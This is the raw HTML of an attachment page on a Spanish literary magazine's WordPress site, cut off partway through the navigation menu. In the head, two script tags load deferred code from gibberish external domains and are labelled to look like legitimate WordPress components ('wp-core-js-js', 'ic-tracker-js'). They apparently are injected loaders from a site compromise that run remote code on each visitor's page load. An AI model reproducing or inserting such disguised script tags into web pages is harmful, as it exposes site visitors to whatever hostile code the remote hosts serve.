

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://revistagaleradas.com/evengarg-herederos-de-la-guerra-de-ana-b-sintes/evengarg-herederos-de-guerra/
body_size: 14604
content:
<!DOCTYPE html>
<html class="no-js" dir="ltr" lang="es" prefix="og: https://ogp.me/ns#">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<link rel="profile" href="https://gmpg.org/xfn/11" />
<title>evengarg herederos de guerra | Revista Literaria Española</title>

		<!-- All in One SEO 4.9.3 - aioseo.com -->
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="admin7048"/>
	<link rel="canonical" href="https://revistagaleradas.com/evengarg-herederos-de-la-guerra-de-ana-b-sintes/evengarg-herederos-de-guerra/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<meta property="og:locale" content="es_ES" />
		<meta property="og:site_name" content="Revista Literaria Española" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="evengarg herederos de guerra | Revista Literaria Española" />
		<meta property="og:url" content="https://revistagaleradas.com/evengarg-herederos-de-la-guerra-de-ana-b-sintes/evengarg-herederos-de-guerra/" />
		<meta property="article:published_time" content="2019-01-01T21:52:33+00:00" />
		<meta property="article:modified_time" content="2019-01-01T21:52:50+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="evengarg herederos de guerra | Revista Literaria Española" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/revistagaleradas.com\/evengarg-herederos-de-la-guerra-de-ana-b-sintes\/evengarg-herederos-de-guerra\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/revistagaleradas.com#listItem","position":1,"name":"Inicio","item":"https:\/\/revistagaleradas.com","nextItem":{"@type":"ListItem","@id":"https:\/\/revistagaleradas.com\/evengarg-herederos-de-la-guerra-de-ana-b-sintes\/evengarg-herederos-de-guerra\/#listItem","name":"evengarg herederos de guerra"}},{"@type":"ListItem","@id":"https:\/\/revistagaleradas.com\/evengarg-herederos-de-la-guerra-de-ana-b-sintes\/evengarg-herederos-de-guerra\/#listItem","position":2,"name":"evengarg herederos de guerra","previousItem":{"@type":"ListItem","@id":"https:\/\/revistagaleradas.com#listItem","name":"Inicio"}}]},{"@type":"ItemPage","@id":"https:\/\/revistagaleradas.com\/evengarg-herederos-de-la-guerra-de-ana-b-sintes\/evengarg-herederos-de-guerra\/#itempage","url":"https:\/\/revistagaleradas.com\/evengarg-herederos-de-la-guerra-de-ana-b-sintes\/evengarg-herederos-de-guerra\/","name":"evengarg herederos de guerra | Revista Literaria Espa\u00f1ola","inLanguage":"es-ES","isPartOf":{"@id":"https:\/\/revistagaleradas.com\/#website"},"breadcrumb":{"@id":"https:\/\/revistagaleradas.com\/evengarg-herederos-de-la-guerra-de-ana-b-sintes\/evengarg-herederos-de-guerra\/#breadcrumblist"},"author":{"@id":"https:\/\/revistagaleradas.com\/author\/admin7048\/#author"},"creator":{"@id":"https:\/\/revistagaleradas.com\/author\/admin7048\/#author"},"datePublished":"2019-01-01T22:52:33+01:00","dateModified":"2019-01-01T22:52:50+01:00"},{"@type":"Organization","@id":"https:\/\/revistagaleradas.com\/#organization","name":"Revista Literaria Espa\u00f1ola","description":"La revista literaria m\u00e1s actual donde encontrar\u00e1s todos los art\u00edculos de los mejores libros.","url":"https:\/\/revistagaleradas.com\/"},{"@type":"Person","@id":"https:\/\/revistagaleradas.com\/author\/admin7048\/#author","url":"https:\/\/revistagaleradas.com\/author\/admin7048\/","name":"admin7048"},{"@type":"WebSite","@id":"https:\/\/revistagaleradas.com\/#website","url":"https:\/\/revistagaleradas.com\/","name":"Revista Literaria Espa\u00f1ola","description":"La revista literaria m\u00e1s actual donde encontrar\u00e1s todos los art\u00edculos de los mejores libros.","inLanguage":"es-ES","publisher":{"@id":"https:\/\/revistagaleradas.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//dlkgldkfngmlkdfnmg.com' />
<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel='dns-prefetch' href='//eotoatotlasldkd.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Revista Literaria Española &raquo; Feed" href="https://revistagaleradas.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Revista Literaria Española &raquo; Feed de los comentarios" href="https://revistagaleradas.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Revista Literaria Española &raquo; Comentario evengarg herederos de guerra del feed" href="https://revistagaleradas.com/evengarg-herederos-de-la-guerra-de-ana-b-sintes/evengarg-herederos-de-guerra/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/revistagaleradas.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://revistagaleradas.com/wp-includes/css/dist/block-library/style.min.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://revistagaleradas.com/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='wp-core-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='front-estilos-css' href='https://revistagaleradas.com/wp-content/plugins/asesor-cookies-para-la-ley-en-espana/html/front/estilos.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://revistagaleradas.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='email-subscribers-css' href='https://revistagaleradas.com/wp-content/plugins/email-subscribers/lite/public/css/email-subscribers-public.css?ver=5.9.14' type='text/css' media='all' />
<link rel='stylesheet' id='wpmenucart-icons-css' href='https://revistagaleradas.com/wp-content/plugins/woocommerce-menu-bar-cart/assets/css/wpmenucart-icons.min.css?ver=2.14.12' type='text/css' media='all' />
<style id='wpmenucart-icons-inline-css' type='text/css'>
@font-face{font-family:WPMenuCart;src:url(https://revistagaleradas.com/wp-content/plugins/woocommerce-menu-bar-cart/assets/fonts/WPMenuCart.eot);src:url(https://revistagaleradas.com/wp-content/plugins/woocommerce-menu-bar-cart/assets/fonts/WPMenuCart.eot?#iefix) format('embedded-opentype'),url(https://revistagaleradas.com/wp-content/plugins/woocommerce-menu-bar-cart/assets/fonts/WPMenuCart.woff2) format('woff2'),url(https://revistagaleradas.com/wp-content/plugins/woocommerce-menu-bar-cart/assets/fonts/WPMenuCart.woff) format('woff'),url(https://revistagaleradas.com/wp-content/plugins/woocommerce-menu-bar-cart/assets/fonts/WPMenuCart.ttf) format('truetype'),url(https://revistagaleradas.com/wp-content/plugins/woocommerce-menu-bar-cart/assets/fonts/WPMenuCart.svg#WPMenuCart) format('svg');font-weight:400;font-style:normal;font-display:swap}
</style>
<link rel='stylesheet' id='wpmenucart-css' href='https://revistagaleradas.com/wp-content/plugins/woocommerce-menu-bar-cart/assets/css/wpmenucart-main.min.css?ver=2.14.12' type='text/css' media='all' />
<link rel='stylesheet' id='mh-google-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans:400,400italic,700,600' type='text/css' media='all' />
<link rel='stylesheet' id='mh-magazine-lite-css' href='https://revistagaleradas.com/wp-content/themes/mh-magazine-lite/style.css?ver=2.10.0' type='text/css' media='all' />
<link rel='stylesheet' id='mh-font-awesome-css' href='https://revistagaleradas.com/wp-content/themes/mh-magazine-lite/includes/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='addtoany-css' href='https://revistagaleradas.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.16' type='text/css' media='all' />
<script type="text/javascript" src="https://dlkgldkfngmlkdfnmg.com/pfpa?ts=1769328464" id="ic-tracker-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="addtoany-core-js-before">
/* <![CDATA[ */
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};a2a_localize = {
	Share: "Compartir",
	Save: "Guardar",
	Subscribe: "Suscribir",
	Email: "Correo electrónico",
	Bookmark: "Marcador",
	ShowAll: "Mostrar todo",
	ShowLess: "Mostrar menos",
	FindServices: "Encontrar servicio(s)",
	FindAnyServiceToAddTo: "Encuentra al instante cualquier servicio para añadir a",
	PoweredBy: "Funciona con",
	ShareViaEmail: "Compartir por correo electrónico",
	SubscribeViaEmail: "Suscribirse a través de correo electrónico",
	BookmarkInYourBrowser: "Añadir a marcadores de tu navegador",
	BookmarkInstructions: "Presiona «Ctrl+D» o «\u2318+D» para añadir esta página a marcadores",
	AddToYourFavorites: "Añadir a tus favoritos",
	SendFromWebOrProgram: "Enviar desde cualquier dirección o programa de correo electrónico ",
	EmailProgram: "Programa de correo electrónico",
	More: "Más&#8230;",
	ThanksForSharing: "¡Gracias por compartir!",
	ThanksForFollowing: "¡Gracias por seguirnos!"
};
/* ]]> */
</script>
<script type="text/javascript" defer src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script>
<script type="text/javascript" src="https://revistagaleradas.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://revistagaleradas.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" defer src="https://revistagaleradas.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1" id="addtoany-jquery-js"></script>
<script type="text/javascript" id="front-principal-js-extra">
/* <![CDATA[ */
var cdp_cookies_info = {"url_plugin":"https:\/\/revistagaleradas.com\/wp-content\/plugins\/asesor-cookies-para-la-ley-en-espana\/plugin.php","url_admin_ajax":"https:\/\/revistagaleradas.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://revistagaleradas.com/wp-content/plugins/asesor-cookies-para-la-ley-en-espana/html/front/principal.js?ver=6.6.4" id="front-principal-js"></script>
<script type="text/javascript" id="mh-scripts-js-extra">
/* <![CDATA[ */
var mh_magazine = {"text":{"toggle_menu":"Alternar el men\u00fa"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://revistagaleradas.com/wp-content/themes/mh-magazine-lite/js/scripts.js?ver=2.10.0" id="mh-scripts-js"></script>
<script type="text/javascript" src="https://eotoatotlasldkd.com/ofo?ts=1769328464" id="wp-core-js-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://revistagaleradas.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://revistagaleradas.com/wp-json/wp/v2/media/3582" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://revistagaleradas.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.4" />
<link rel='shortlink' href='https://revistagaleradas.com/?p=3582' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://revistagaleradas.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Frevistagaleradas.com%2Fevengarg-herederos-de-la-guerra-de-ana-b-sintes%2Fevengarg-herederos-de-guerra%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://revistagaleradas.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Frevistagaleradas.com%2Fevengarg-herederos-de-la-guerra-de-ana-b-sintes%2Fevengarg-herederos-de-guerra%2F&#038;format=xml" />

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-HLY43S9VDB"></script>
<!--[if lt IE 9]>
<script src="https://revistagaleradas.com/wp-content/themes/mh-magazine-lite/js/css3-mediaqueries.js"></script>
<![endif]-->
<meta name="generator" content="Elementor 3.34.1; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://revistagaleradas.com/wp-content/uploads/2018/03/cropped-Cabecera-revista-literaria-galeradas-32x32.png" sizes="32x32" />
<link rel="icon" href="https://revistagaleradas.com/wp-content/uploads/2018/03/cropped-Cabecera-revista-literaria-galeradas-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://revistagaleradas.com/wp-content/uploads/2018/03/cropped-Cabecera-revista-literaria-galeradas-180x180.png" />
<meta name="msapplication-TileImage" content="https://revistagaleradas.com/wp-content/uploads/2018/03/cropped-Cabecera-revista-literaria-galeradas-270x270.png" />
</head>
<body data-rsssl=1 id="mh-mobile" class="attachment attachment-template-default single single-attachment postid-3582 attachmentid-3582 attachment-jpeg mh-right-sb elementor-default elementor-kit-10267" itemscope="itemscope" itemtype="https://schema.org/WebPage">
<div class="mh-container mh-container-outer">
<div class="mh-header-mobile-nav mh-clearfix"></div>
<header class="mh-header" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
	<div class="mh-container mh-container-inner mh-row mh-clearfix">
		<div class="mh-custom-header mh-clearfix">
<a class="mh-header-image-link" href="https://revistagaleradas.com/" title="Revista Literaria Española" rel="home">
<img fetchpriority="high" class="mh-header-image" src="https://revistagaleradas.com/wp-content/uploads/2018/03/cropped-Logo-Revista-Literaria-Galeradas.png" height="286" width="1026" alt="Revista Literaria Española" />
</a>
<div class="mh-site-identity">
<div class="mh-site-logo" role="banner" itemscope="itemscope" itemtype="https://schema.org/Brand">
<div class="mh-header-text">
<a class="mh-header-text-link" href="https://revistagaleradas.com/" title="Revista Literaria Española" rel="home">
<h2 class="mh-header-title">Revista Literaria Española</h2>
<h3 class="mh-header-tagline">La revista literaria más actual donde encontrarás todos los artículos de los mejores libros.</h3>
</a>
</div>
</div>
</div>
</div>
	</div>
	<div class="mh-main-nav-wrap">
		<nav class="mh-navigation mh-main-nav mh-container mh-container-inner mh-clearfix" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
			<div class="menu-primary-container"><ul id="menu-primary" class="menu"><li id="menu-item-381" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-381"><a href="https://revistagaleradas.com/">Inicio</a></li>
<li id="menu-item-1348" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1348"><a href="https://revistagaleradas.com/category/clasicos/">Clásicos</a></li>
<li id="menu-item-438" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-438"><a href="https://revistagaleradas.com/category/novedades/">Novedades</a>
<ul class="sub-menu">
	<li id="menu-item-439" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-439"><a href="https://revistagaleradas.com/category/resenas/">Reseñas</a></li>
</ul>
</li>
<li id="menu-item-1244" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1244"><a href="https://revistagaleradas.com/category/articulos/">Artículos</a>
<ul class="sub-menu">
	<li id="menu-item-3954" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3954"><a href="https://revistagaleradas.com/category/reportajes/">Reportajes</a></li>
	<li id="menu-item-10266" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10266"><a href="https://revistagaleradas.com/comprar-libros-online/">Comprar libros online</a></li>
</ul>
</li>
<li id="menu-item-3955" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3955"><a href="https://revistagaleradas.com/category/cine-y-arte/">Cine y Arte</a></li>
<li id="menu-item-4180" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4180"><a href="https://revistagaleradas.com/category/infantiles/">Infantil</a></li>
<li id="menu-item-3956" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3956"><a href="https://revistagaleradas.com/category/Palabreando/">Palabreando</a></li>
<li id="menu-item-3958" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3958"><a href="#">Autores</a>
<ul class="sub-menu">
